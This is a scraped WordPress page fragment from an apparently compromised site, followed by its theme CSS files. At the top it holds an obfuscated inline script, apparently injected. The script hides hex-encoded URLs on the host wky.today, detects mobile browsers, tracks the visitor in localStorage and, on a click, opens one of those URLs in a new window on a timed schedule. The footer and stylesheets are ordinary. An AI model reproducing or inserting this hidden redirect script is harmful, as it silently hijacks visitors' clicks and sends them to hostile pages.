<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x6c\x56\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4e\x48\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x4a\x64\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x56\x57\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x59\x47\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x45\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x6a\x71\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x77\x75\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x56\x44\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x74\x6c\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                        </div><!-- .entry-content -->
                    </article><!-- #post -->
                                
            </div><!-- #content -->
        </div><!-- #primary -->		
    </div>
            </div><!-- #main .wrapper -->
        </div><!-- #main_container -->    
        <footer id="colophon" role="contentinfo">
                        <div class="footer_bottom">
                <div class="site-info site wrap">
                    <div class="container">
                        <div class="copyright">
                            &copy; 2014 Powered by <a href="http://www.starklogic.com">Stark Logic</a> All rights reserved.                        </div>
                        <div class="social_icons">
                            <ul>
                                                                                                                                                                						
                                                                                                                            
                                                                                            </ul>
                        </div>        		
                        <div class="clear_c"></div>
                    </div>
                </div><!-- .site-info -->
            </div>
        </footer><!-- #colophon -->    
    </div><!-- #page -->
	<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/waterslab.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/themes/paragon/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/themes/paragon/js/theme.js?ver=6.3.7' id='main_theme-js'></script>
<script type='text/javascript' src='http://waterslab.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4' id='wpb_composer_front_js-js'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/style.css?ver=6.3.7
body_size: 332
content:
/*
Theme Name: Paragon
Theme URI: http://codew3masters.com/wordpress_themes/paragon
Author: w3masters
Author URI: http://codew3masters.com/
Description: The 2014 theme for WordPress is a fully responsive theme that looks great on any device.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, one-column, clean style, two-columns, right-sidebar, responsive, custom-menu, featured-images, full-width-template, theme-options
*/


--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/css/bs_grid.css?ver=6.3.7
body_size: 706
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container:before,
.container:after {
  display: table;
  content: " ";
}
.container:after {clear: both;
}
.container:before,
.container:after {
  display: table;
  content: " ";
}
.container:after {clear: both;
}

@media only screen and (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media only screen and (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media only screen and (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.row {
  margin-right: -15px;
  margin-left: -15px;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@media only screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {float: left;
  }
  .col-md-12 {width: 100%;
  }
  .col-md-11 {width: 91.66666666666666%;
  }
  .col-md-10 {width: 83.33333333333334%;
  }
  .col-md-9 {width: 75%;
  }
  .col-md-8 {width: 66.66666666666666%;
  }
  .col-md-7 {width: 58.333333333333336%;
  }
  .col-md-6 {width: 50%;
  }
  .col-md-5 {width: 41.66666666666667%;
  }
  .col-md-4 {width: 33.33333333333333%;
  }
  .col-md-3 {width: 25%;
  }
  .col-md-2 {width: 16.666666666666664%;
  }
  .col-md-1 {width: 8.333333333333332%;
  }  
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {float: right !important;
}
.pull-left { float: left !important;
}
.hide {display: none !important;
}
.show {display: block !important;
}


--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/css/theme-default.css?ver=6.3.7
body_size: 1847
content:
.fleft {float:left;
}
.fright {float:right;
}
.clear_c {
	clear:both;
	height:0;
	font-size:0;
}
img {
	outline:none;
	vertical-align:top;
	border:0;
}

li.bypostauthor cite span {
	color: #fff;
	background-image: none;
}

blockquote, q {quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
a:focus,
a,
input,
textarea {outline: none !important;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {display: block;
}
audio,
canvas,
video {display: inline-block;
}
audio:not([controls]) {	display: none;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {float: left;
}
.alignright {float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 0;
	box-shadow: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {margin: 0;
}
.gallery-item a,
.gallery-caption {width: 90%;
}
.gallery-item a {display: block;
}
.gallery-caption a {display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;	
}
#nav-above {display: none;
}
.paged #nav-above {display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
}

/* Assistive text */
.assistive-text, .site .screen-reader-text {display:none;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

::-webkit-input-placeholder { opacity:0.8 !important;
}
:-moz-placeholder {opacity:0.8 !important; 
}
::-moz-placeholder { opacity:0.8 !important;  
}
:-ms-input-placeholder { opacity:0.8 !important; 
}

#main_container {padding-top:0;
}
.site-content {margin: 0;
}
.widget-area {margin: 0;
}
/* Header */
.site-header {position:relative;
}
.site-header .site {
	padding:0;
	overflow:visible;
}







/* Minimum width of 600 pixels. */
@media only screen and (min-width: 600px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {width: 100%;
	}
	.widget-area {
	}	
	.entry-header .entry-title {font-size: 22px;
	}
	#respond form input[type="text"] {width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {margin-left: 48px;
	}
}




--- FILE ---
content_type: text/css
request_url: http://waterslab.org/wp-content/themes/paragon/css/theme.css?ver=6.3.7
body_size: 9699
content:
::-moz-selection {color: #ffffff;
}
::selection {color: #ffffff;
}
input, textarea, a, span {outline:none !important;
}
.font {
	font-weight:300 /*Light*/;
	font-weight:400 /*Normal*/;
	font-weight:600 /*Semi-Bold*/;
	font-weight:700 /*Bold*/;
	font-weight:800 /*Extra-Bold*/;
	font-family: 'Open Sans', sans-serif;
}
body {
	padding:0;
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height:20px;
	font-size:13px;
	color:#6c6c6c;
	text-align:left;
	overflow-x:hidden;
	background-position:center center;
	background-repeat:repeat;
}
body.cover {
	background-size: cover !important;
	-webkit-background-size: cover !important;
	background-repeat:no-repeat !important;
	background-attachment:fixed !important;
}
body.no_cover {
	background-size: auto !important;
	-webkit-background-size: auto !important;
	background-repeat:repeat !important;
	background-attachment:scroll !important;
}
a {
	outline: none !important;
	text-decoration:none;
}
a:hover {
	color: #c4c4c4;
	text-decoration:none;
}

.tagline {
	border-bottom:1px #e0dede solid;
	line-height:24px;
	padding:8px 0;	
}

.call_us {
	float:left;
	font-size:12px;
}
.phone {
	font-weight:600;
	color:#333333;
}
.social_icons {float:right;
}
.social_icons ul {
	padding:0 !important;
	margin:0 !important;
	list-style:none;
}
.social_icons li {
    margin: 3px 8px 3px 0;
    display: inline-block;
	vertical-align:top;
}
.social_icons li:last-child {margin-right:0;
}
.social_icons li a {
    height: 18px;
	line-height:18px;
    display: block;
    font-size:16px;
}
.social_icons li a i {
    transition: color 300ms; 
	-webkit-transition: color 300ms;
	color:#6c6c6c;	
	font-size:16px;
}
.social_icons li:hover a i {color:#333333;
}

img.logo_retina {display: none;
}
ol, ul {
	list-style: none;
	padding:0;
	margin:0;
}
li {
	list-style: none;
	padding:0;
	margin:0;
}
.logo {
	float:left;
	padding:22px 20px 22px 0;
	vertical-align:top;
}

.main-navigation {
	float:right;
	position:relative;
	margin:0;
}
.main-navigation li {
	display: block;
	text-decoration: none;
	float:left;
	position:relative;
	margin:0 29px 0 0;
}
.main-navigation li:last-child {margin-right:0;
}
.main-navigation li a {
	color: #333333;
	font-size:14px;
	font-family: 'Open Sans', sans-serif;
	line-height: 86px;
	white-space: nowrap;
	position:relative;
	padding: 0;
	display:inline-block;
	text-transform:uppercase;
	font-weight:600;
	border-top:0;
}
.main-navigation li ul {
	display: none;
	margin: 0;
	margin-top:0;
	padding: 0;
	position: absolute;
	top: 100%;
	z-index: 1;
	border-bottom:0;
	box-shadow:0 1px 3px rgba(0,0,0, 0.2);
	background:#edebeb;
}
.main-navigation li ul li {
	padding: 0;
	margin:0;
	background:#edebeb;
	background-image:none;
	border-bottom:1px #dcdadb solid;
}
.main-navigation li ul li:last-child {
}
.main-navigation li ul ul {
	top: 0;
	left: 100%;
	margin-top:-3px;
	padding-left:0;
	border-left:0;
}
.main-navigation ul li:hover > ul {
	border-left: 0;
	display: block;
}
.main-navigation li li a,
.main-navigation li:hover li a {
	background: #edebeb;
	display: block;
	font-size: 12px;
	font-weight:400;
	line-height: 20px;
	padding: 9px 15px;
	width: 170px;
	white-space: normal;
	border:none !important;
	margin-bottom:0;
	color: #333333;
	text-transform:none !important;
}
.main-navigation li li a:hover,
.main-navigation li li:hover a,
.main-navigation li li.current-menu-item a {
	background: #f5f4f4;
	color: #333333;
	border:none !important;
	margin-bottom:0;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a {
}
.main-navigation li li li a {
	background: #edebeb !important;
	color: #333333 !important;
	border:none !important;
}
.main-navigation li li li a:hover,
.main-navigation li li li.current-menu-item a {
	background: #f5f4f4 !important;
	color:#333333 !important;
	border:none !important;
}	
.menu-toggle {display: none;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px #e0dede solid;
	border-radius: 0;
	-webkit-border-radius:0;
	height:38px;
	line-height:38px;
	font-family: inherit;
	padding: 0 12px !important;
	display:block;
	margin:0 0 10px 0;
	color:#6c6c6c;
	background:#f5f5f5;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
	resize:none;
	height:140px;
	line-height:20px;
	padding-top:10px !important;
	padding-bottom:10px !important;
	resize:none;
}
button {border:none;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit] {
	padding: 0 20px;
	font-size: 14px;
	line-height: 38px;
	height:38px;
	color: #fff;
	background-color: #414141;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 300ms;
    -webkit-transition: all 300ms;
	border:none;
}

.menu-toggle, button,
input[type="submit"],
input[type="button"],
input[type="reset"] {cursor: pointer;
}
button[disabled], input[disabled] {cursor: default;
}

.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover,
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #fff;
	border:0;
}

/* Author profiles */
.author .archive-header {margin-bottom: 24px;
}
.author-info {
	border-top: 1px solid #e0dede;
	margin: 24px 0;
	padding-top: 24px;
	overflow: hidden;
}
.author-description p {font-size: 13px;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
}
.author.archive .author-avatar {margin-top: 0;
}

/* Page structure */
.site {margin:0 auto;
}
#page.boxed {
	margin:0 auto;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
#page.boxed .ls-wp-fullwidth-container,
#page.boxed .ls-wp-fullwidth-helper {
	left:-30px !important;
	right:-30px !important;
	max-width:100% !important;
	width:100% !important;
	padding:0 30px;
}
#page.boxed .ls-container {
	max-width:100% !important;
	width:100% !important;
}
.ls-noskin {
	padding:0 !important;
	border-radius:0 !important;
	box-shadow:none !important;
	overflow:hidden;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;	
	position:relative;
}
.ls-nav-prev, .ls-nav-next {
    height: 40px !important;
    margin-top:-20px !important;
    top: 50% !important;
    width: 40px !important;
	z-index:999;	
	position:absolute;
	background-repeat:no-repeat !important;
	background-position:0 0 !important;
	background-color:#333333 !important;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	background-image:url(../img/ls_arrows.png) !important;
	opacity: 0.7; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
}
.ls-nav-prev {left: 20px;	
}
.ls-nav-next {
	right: 20px;
	background-position:-40px 0 !important;
}
.ls-nav-prev:hover, .ls-nav-next:hover {
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}

#main .page_title,
h1.page-title {display:none !important;
}
.head_page_title {
	background: url(../img/page_title.png) no-repeat center top #f5f5f5;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;	
	line-height:28px;
	padding:21px 0 22px 0;
	margin-bottom:45px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
}
.head_page_title h1 {
	margin:0;
	font-weight:400;
	font-size:20px;
}

/* Buttons */
.wpb_button_a {display:inline-block;
}
.wpb_button {
    background: #414141 !important;
    border:0 !important;
    border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
    box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 16px !important;
	font-family: 'Open Sans', sans-serif !important;
	font-weight:400 !important;	
    line-height: 20px !important;
    margin: 0 9px 13px 0 !important;
    padding: 10px 20px 14px 20px !important;
    text-align: center;
    text-shadow: none !important;
    vertical-align: top !important;
	transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
}
.wpb_button.wpb_btn-success {background: #82b500 !important;
}
.wpb_button.wpb_btn-primary {background: #0074CC !important;
}
.wpb_button.wpb_btn-info {background:#3451ff !important;
}
.wpb_button.wpb_btn-warning {background:#FAA732 !important;
}
.wpb_button.wpb_btn-danger {background:#FF5B29 !important;
}
.wpb_button.wpb_btn-inverse {background:#000 !important;
}
.wpb_button.wpb_btn-success:hover,
.wpb_button.wpb_btn-primary:hover,
.wpb_button.wpb_btn-info:hover,
.wpb_button.wpb_btn-warning:hover,
.wpb_button.wpb_btn-danger:hover {background: #414141 !important;
}
.wpb_btn-large {
	padding:10px 22px 14px 22px !important;
	font-size:18px !important;
	font-weight:400 !important; 
}
.wpb_btn-small {
	padding:9px 16px !important;
	font-size:14px !important;
	font-weight:400 !important; 
}
